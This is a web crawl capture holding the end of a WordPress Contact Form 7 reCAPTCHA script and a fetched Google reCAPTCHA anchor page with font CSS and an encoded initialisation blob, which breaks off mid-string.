				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Ld8g6oUAAAAAFWQo-5w5v6pLK39qlr9gW8Ou7tv',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8g6oUAAAAAFWQo-5w5v6pLK39qlr9gW8Ou7tv&co=aHR0cHM6Ly90ZXN0dWplbXlqZWR6ZW5pZS5wbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d2hancbxwyrp
body_size: 48794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="op39GJpJ6dIGRdksqac2zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="op39GJpJ6dIGRdksqac2zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="op39GJpJ6dIGRdksqac2zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cu3rCjsKWwo0nwrHDmmrCtlJvwp0uw7TDvAoXwoQrw4PCh0vCvQ9VMW5SSTh5wobCp8OLIMKgViABVcO5wp/CmsO2w63CrsOTwoE/PSnDvhUZw5AqfcOfwpHDokzDncK3w54kw5HCgcKZQgHCtcKTw4XDuWkYOHXChMOpwoZnCFtCdMOcw7LCgMOTGHIJwq/Cv8OEw7bCqMKlwr4bGMO7Q8Oww4Mcw77DjHx/QB5xFcOHRGHCv8OqZGB8w5LCqMKZw55dHwHCoirCkcOlKsOVUxnCnyp6w5ggNlXDkMOabcK5A0xbdsKDHF9pwrI8w7/CtsOFQyLCp2pJw5zDvMOTwrMIwqfDrsOWwp3DoVvDsR5jwrTCr8OBwoIHCUB1w6Fgw7k9w6PCtkxbaVHCqSzDiThSHBw/EcOkW2kFwq90fw1HXS/DmF07wpnDosKPw54kIjTDjUcUwpkEw5DCiwl2UcKmUSlxwpFALcO7w7YGw5PCgFA1wrTDjcOiBgDDvyDDhnxiwrMXEMKKw78Zwr3CscOTw7TCuDR7YcKAXcODNTXCki/[base64]/[base64]/Di2cKw4pLGxgrUC1SwrFhw7LChQLDsy3CjUt3w5smwpA3w6BvX8KoC23DlkjDqcKYwo5HMWNowq/CiCY1VcOSYMK6KMOXPl4iDMKYOT9kwqw3wqNnb8KGwrfCtMKmWcOxw5fDgHp6O2vCgXjDgMKbckHDgcOKRgVCOsOywosUAFjDln/ChmHDosKpN1DCkcO4wqYjJjUyAHPDkznCvcKkJiJPw5t8BCvDj8KVw7JTw60qccK9w50swoPCmcK4wpVBPEE8bCLDrsKXJULCocKEw43CiMKhw4sTOMOeWElfNAjDlcO9wqhZC1HChsKjwoQDbjZbwpENCl/DoyHCgnEzw7zDv1XCvMKaMMKLw5Auw7g0dBUpYBNew4XDvgl/w6vCpyjCni5qWgPCq8OaWXbCvMORasOWwrI4wq/CvkdtwoQsw7NHw7/[base64]/DryDDlsKhRDzDqRwhw67Cp8O2wqfDjDR8wr1XNFDCkAlSw5HDjcKXDcO3ZDtpB0HDpzrCtcO/[base64]/Dh3wWB24pw4MxB8OXDsKHw6tCw6AYwpfDmsO2w7MFw5fDvnoDw4wtSsKGMRXDpwBiw4p3woZXZTvDiAQcwq45U8OiwqAvL8Oywo0lw5RTQcKiUVwLD8KnNsKeY34Ww6ZXd1vDtsO1M8Kdw47CgiTDjE/CocOKw7DDhnRTRMONw6XCkcOldMOkwqNZwoHDnsOqaMK5bsOqw4HDt8OeKUoywoYoCcKyM8OIw5vDosK9Cgh/YsKaT8OZw4MwwpjDicOQDsK4fMKwFkvDu8KRwop4R8KpBBZaPcOIw4NWwoM1W8OIF8OvwqxgwoUjw5zDv8OQVQTDncOAwo89EWLDgMOABMOQe3HCgm3ClMOVRFwEGMKHGMKSJjQCQcO5JMOkbsKcJcOwCg40JksDVcO/[base64]/DuEADw78GEADDlz1HwqLDgcOGLgnCs8OieV3CuwLDr8O+w4DCncKGwpTDk8O+en/CgMKgHCp0IMKCworCgz8LYVkMdsKuDsK6cF/Cj3vCv8OiUCPCmcOwacO7eMK4wr9jH8OzecODFmJNFcKrwot2Z2LDhMOWaMOuPsO9a0nDl8KIw5rCs8OHMUPDrwtnw5Myw4vDvcK5w7d3woxZw47CpcOGwpQHw4cZw64rw6/CtcKGwrLDpS7Ch8O5PB/Dlj3DoTTCvnjCmMOACcK5BsKIw4nDqcKHPgvDs8O/[base64]/w73DpMORwoEewpDCiVfDicKBd8K8GG81fGfClsO3w5jDtMK3wobCrSfDqlY4wr8jccKzwprDpBzCqMKwdMKldT/DgcO6UktewpzDlcKvS13Cn0wbwofDkAo6ckMlH0A8w6d6XSobwqvCoFRDaUHDoFHCosOSwo9Aw5fCk8OJN8OawqsSwpjCiT9/wpTDjGfCkhdnw6VEw4BpQ8KQcMKQccOMwpZAw7DDv152wp7DuQdBw4MOw5ZfAsOdw4UdHMKPNcOjwrUaK8K/BzXDth/CpsKEwo8wIMOQw5/CmGbDksOCeMOcCMObwr8TNiUXwpdrwqvDqcOIwoJew4xWEGpTIQ/DscOzN8KPwrjDqsOxw6J/wp0lMsKSB0HCtMKCw4HCicKRw7MTGsKCBBLCvsKzw4TDoXpAYsK7AhXCsV3CncOPe24+w4QbTcO2wpTCg2V+MG0vwr3Csw7DncKnw67CoCXCvcOML3HDjFgyw6l4w7XCjB7DksO2w5/CnsOWQx97CcOHDWo4w7zCqMO6Qy10w6QbwrzDvsOcOn4dPcOkwoMHKsK5NgkVw6LDusOVwr1ITsOiPMK+wqMsw6gYbsOnw6cAw4TCn8OcCULCs8Oywp9Ew5N4wpLCr8KtGn1uNcOoKcKrOF7DowTDt8K6wosEwot+wp/CgEQGV3bCr8O3wp3DucK/wrrCjiUvHHcDw44aw4HCvVktLH3CtGLDi8Ocw4HDtTPCnsOxEkHCkcKjGi3DosORw7IvfcO/w7PCtE3DmsOjHMKTdMObwrnDnlHCj8KuW8OLw67DvBBJw6h/cMOawojDmxt5wq8VwqjCnGTDsSMNw7PCk2rDmwYtEMKgZxjCpHtxKMKEFW0/CMKbH